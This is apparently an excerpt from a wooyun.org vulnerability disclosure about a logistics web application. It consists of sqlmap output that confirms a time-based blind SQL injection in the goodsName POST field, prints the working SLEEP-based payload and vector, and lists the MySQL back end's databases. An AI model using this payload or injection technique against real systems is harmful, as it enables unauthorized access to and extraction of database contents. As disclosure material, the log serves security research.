 ---
back-end DBMS: MySQL 5.0.11
available databases [2]:
[*] information_schema
[*] logistic
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: (custom) POST
Parameter: #1*
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: cargoDensity=0&dest-area=555&expectDeliveryDateEnd=01/01/1967&expectDeliveryDateStart=01/01/1967&goodsName=-2737' OR
    9912=SLEEP(5) AND 'sFxd' LIKE 'sFxd&isShsm=0&pagenum=1&searchType=1&source-area=555&transportChannel=0
    Vector: OR [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])
---
web application technology: JSP
back-end DBMS: MySQL 5.0.11
available databases [2]:
[*] information_schema
[*] logistic
www.wooyun.org